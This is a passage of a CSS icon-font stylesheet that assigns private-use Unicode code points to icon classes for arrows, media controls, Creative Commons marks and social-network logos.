  content: "\e839";
}
.icon-login:before {
  content: "\e83a";
}
.icon-checkmark3:before {
  content: "\e83b";
}
.icon-cross2:before {
  content: "\e83c";
}
.icon-minus3:before {
  content: "\e83d";
}
.icon-plus3:before {
  content: "\e83e";
}
.icon-cross3:before {
  content: "\e83f";
}
.icon-minus4:before {
  content: "\e840";
}
.icon-plus4:before {
  content: "\e841";
}
.icon-cross4:before {
  content: "\e842";
}
.icon-minus5:before {
  content: "\e843";
}
.icon-plus5:before {
  content: "\e844";
}
.icon-erase:before {
  content: "\e845";
}
.icon-blocked2:before {
  content: "\e846";
}
.icon-info3:before {
  content: "\e847";
}
.icon-info4:before {
  content: "\e848";
}
.icon-question2:before {
  content: "\e849";
}
.icon-help2:before {
  content: "\e84a";
}
.icon-warning2:before {
  content: "\e84b";
}
.icon-cycle:before {
  content: "\e84c";
}
.icon-cw:before {
  content: "\e84d";
}
.icon-ccw:before {
  content: "\e84e";
}
.icon-shuffle3:before {
  content: "\e84f";
}
.icon-arrow:before {
  content: "\e850";
}
.icon-arrow2:before {
  content: "\e851";
}
.icon-retweet:before {
  content: "\e852";
}
.icon-loop4:before {
  content: "\e853";
}
.icon-history2:before {
  content: "\e854";
}
.icon-back:before {
  content: "\e855";
}
.icon-switch2:before {
  content: "\e856";
}
.icon-list3:before {
  content: "\e857";
}
.icon-add-to-list:before {
  content: "\e858";
}
.icon-layout2:before {
  content: "\e859";
}
.icon-list4:before {
  content: "\e85a";
}
.icon-text:before {
  content: "\e85b";
}
.icon-text2:before {
  content: "\e85c";
}
.icon-document:before {
  content: "\e85d";
}
.icon-docs:before {
  content: "\e85e";
}
.icon-landscape:before {
  content: "\e85f";
}
.icon-pictures:before {
  content: "\e860";
}
.icon-video2:before {
  content: "\e861";
}
.icon-music4:before {
  content: "\e862";
}
.icon-folder3:before {
  content: "\e863";
}
.icon-archive2:before {
  content: "\e864";
}
.icon-trash2:before {
  content: "\e865";
}
.icon-upload5:before {
  content: "\e866";
}
.icon-download5:before {
  content: "\e867";
}
.icon-disk2:before {
  content: "\e868";
}
.icon-install:before {
  content: "\e869";
}
.icon-cloud3:before {
  content: "\e86a";
}
.icon-upload6:before {
  content: "\e86b";
}
.icon-bookmark2:before {
  content: "\e86c";
}
.icon-bookmarks2:before {
  content: "\e86d";
}
.icon-book4:before {
  content: "\e86e";
}
.icon-play5:before {
  content: "\e86f";
}
.icon-pause4:before {
  content: "\e870";
}
.icon-record2:before {
  content: "\e871";
}
.icon-stop4:before {
  content: "\e872";
}
.icon-next2:before {
  content: "\e873";
}
.icon-previous2:before {
  content: "\e874";
}
.icon-first2:before {
  content: "\e875";
}
.icon-last2:before {
  content: "\e876";
}
.icon-resize-enlarge:before {
  content: "\e877";
}
.icon-resize-shrink:before {
  content: "\e878";
}
.icon-volume2:before {
  content: "\e879";
}
.icon-sound:before {
  content: "\e87a";
}
.icon-mute2:before {
  content: "\e87b";
}
.icon-flow-cascade:before {
  content: "\e87c";
}
.icon-flow-branch:before {
  content: "\e87d";
}
.icon-flow-tree:before {
  content: "\e87e";
}
.icon-flow-line:before {
  content: "\e87f";
}
.icon-flow-parallel:before {
  content: "\e880";
}
.icon-arrow-left5:before {
  content: "\e881";
}
.icon-arrow-down5:before {
  content: "\e882";
}
.icon-arrow-up-upload:before {
  content: "\e883";
}
.icon-arrow-right5:before {
  content: "\e884";
}
.icon-arrow-left6:before {
  content: "\e885";
}
.icon-arrow-down6:before {
  content: "\e886";
}
.icon-arrow-up5:before {
  content: "\e887";
}
.icon-arrow-right6:before {
  content: "\e888";
}
.icon-arrow-left7:before {
  content: "\e889";
}
.icon-arrow-down7:before {
  content: "\e88a";
}
.icon-arrow-up6:before {
  content: "\e88b";
}
.icon-arrow-right7:before {
  content: "\e88c";
}
.icon-arrow-left8:before {
  content: "\e88d";
}
.icon-arrow-down8:before {
  content: "\e88e";
}
.icon-arrow-up7:before {
  content: "\e88f";
}
.icon-arrow-right8:before {
  content: "\e890";
}
.icon-arrow-left9:before {
  content: "\e891";
}
.icon-arrow-down9:before {
  content: "\e892";
}
.icon-arrow-up8:before {
  content: "\e893";
}
.icon-arrow-right9:before {
  content: "\e894";
}
.icon-arrow-left10:before {
  content: "\e895";
}
.icon-arrow-down10:before {
  content: "\e896";
}
.icon-arrow-up9:before {
  content: "\e897";
}
.icon-arrow-right10:before {
  content: "\e898";
}
.icon-arrow-left11:before {
  content: "\e899";
}
.icon-arrow-down11:before {
  content: "\e89a";
}
.icon-arrow-up10:before {
  content: "\e89b";
}
.icon-uniE89C:before {
  content: "\e89c";
}
.icon-arrow-left12:before {
  content: "\e89d";
}
.icon-arrow-down12:before {
  content: "\e89e";
}
.icon-arrow-up11:before {
  content: "\e89f";
}
.icon-arrow-right11:before {
  content: "\e8a0";
}
.icon-menu4:before {
  content: "\e8a1";
}
.icon-ellipsis2:before {
  content: "\e8a2";
}
.icon-dots:before {
  content: "\e8a3";
}
.icon-dot:before {
  content: "\e8a4";
}
.icon-cc2:before {
  content: "\e8a5";
}
.icon-cc-by:before {
  content: "\e8a6";
}
.icon-cc-nc:before {
  content: "\e8a7";
}
.icon-cc-nc-eu:before {
  content: "\e8a8";
}
.icon-cc-nc-jp:before {
  content: "\e8a9";
}
.icon-cc-sa:before {
  content: "\e8aa";
}
.icon-cc-nd:before {
  content: "\e8ab";
}
.icon-cc-pd:before {
  content: "\e8ac";
}
.icon-cc-zero:before {
  content: "\e8ad";
}
.icon-cc-share:before {
  content: "\e8ae";
}
.icon-cc-share2:before {
  content: "\e8af";
}
.icon-danielbruce:before {
  content: "\e8b0";
}
.icon-danielbruce2:before {
  content: "\e8b1";
}
.icon-github6:before {
  content: "\e8b2";
}
.icon-github7:before {
  content: "\e8b3";
}
.icon-flickr5:before {
  content: "\e8b4";
}
.icon-flickr6:before {
  content: "\e8b5";
}
.icon-vimeo4:before {
  content: "\e8b6";
}
.icon-vimeo5:before {
  content: "\e8b7";
}
.icon-twitter4:before {
  content: "\e8b8";
}
.icon-twitter5:before {
  content: "\e8b9";
}
.icon-facebook4:before {
  content: "\e8ba";
}
.icon-facebook5:before {
  content: "\e8bb";
}
.icon-facebook6:before {
  content: "\e8bc";
}
.icon-googleplus5:before {
  content: "\e8bd";
}
.icon-googleplus6:before {
  content: "\e8be";
}
.icon-pinterest3:before {
  content: "\e8bf";
}
.icon-pinterest4:before {
  content: "\e8c0";
}
.icon-tumblr3:before {
  content: "\e8c1";
}
.icon-tumblr4:before {
  content: "\e8c2";
}
.icon-linkedin2:before {
  content: "\e8c3";
}
.icon-linkedin3:before {
  content: "\e8c4";
}
.icon-dribbble4:before {
  content: "\e8c5";
}
.icon-dribbble5:before {
  content: "\e8c6";
}
.icon-stumbleupon3:before {
  content: "\e8c7";
}
.icon-stumbleupon4:before {
  content: "\e8c8";
}
.icon-lastfm3:before {
  content: "\e8c9";
}
.icon-lastfm4:before {
  content: "\e8ca";
}
.icon-rdio:before {
  content: "\e8cb";
}
.icon-rdio2:before {
  content: "\e8cc";
}
.icon-spotify:before {
  content: "\e8cd";
}
.icon-spotify2:before {
  content: "\e8ce";
}
.icon-qq:before {
  content: "\e8cf";
}
.icon-instagram22:before {
  content: "\e8d0";
}
.icon-dropbox:before {
  content: "\e8d1";
}
.icon-evernote:before {
  content: "\e8d2";
}
.icon-flattr2:before {
  content: "\e8d3";
}
.icon-skype2:before {
  content: "\e8d4";
}
.icon-skype3:before {
  content: "\e8d5";
}
.icon-renren:before {
  content: "\e8d6";
}
.icon-sina-weibo:before {
  content: "\e8d7";
}
.icon-paypal4:before {
  content: "\e8d8";
}
.icon-picasa:before {
  content: "\e8d9";
}
.icon-soundcloud3:before {
  content: "\e8da";
}
.icon-mixi:before {
  content: "\e8db";
}
.icon-behance:before {
  content: "\e8dc";
}
.icon-circles:before {
  content: "\e8dd";
}
.icon-vk:before {
  content: "\e8de";
}
.icon-smashing:before {
  content: "\e8df";
}
.icon-500px:before {
  content: "\e8e3";
}
.icon-basecamp:before {
  content: "\e8e7";
}
.icon-behance2:before {
  content: "\e8e8";
}
.icon-creative-cloud:before {
  content: "\e8e9";
}
.icon-foursquare3:before {
  content: "\e8f0";
}
.icon-google-hangouts:before {
  content: "\e8f4";
}
.icon-grooveshark:before {
  content: "\e8f5";
}
.icon-icloud:before {
  content: "\e8f6";
}
.icon-mixi2:before {
  content: "\e8f7";
}
.icon-onedrive:before {
  content: "\e8f8";
}
.icon-paypal5:before {
  content: "\e8f9";
}
.icon-picasa2:before {
  content: "\e8fa";
}
.icon-qq2:before {
  content: "\e8fb";
}
.icon-renren2:before {
  content: "\e8fd";
}
.icon-scribd2:before {
  content: "\e8fe";
}
.icon-sina-weibo2:before {
  content: "\e8ff";
}
.icon-slideshare:before {
  content: "\e902";
}
.icon-spotify-with-circle:before {
  content: "\e905";
}
.icon-spotify3:before {
  content: "\e906";
}
.icon-swarm:before {
  content: "\e907";
}
.icon-vine-with-circle:before {
  content: "\e908";
}
.icon-vine:before {
  content: "\e909";
}
.icon-vk-alternitive:before {
  content: "\e90a";
}
.icon-vk-with-circle:before {
  content: "\e90b";
}
.icon-vk2:before {
  content: "\e90c";
}
.icon-xing-with-circle:before {
  content: "\e90d";
}
.icon-xing3:before {
  content: "\e90e";
}
.icon-yelp2:before {
  content: "\e90f";
}
.icon-google-with-circle:before {
  content: "\e918";
}
.icon-google2:before {
  content: "\e919";
}
.icon-instagram-with-circle:before {
  content: "\e91a";
}
.icon-instagram3:before {
  content: "\e91b";
}
.icon-youtube-with-circle:before {
  content: "\e92b";
}
.icon-500px-with-circle:before {
  content: "\e8e1";
}
.icon-youtube3:before {
  content: "\e92c";
}
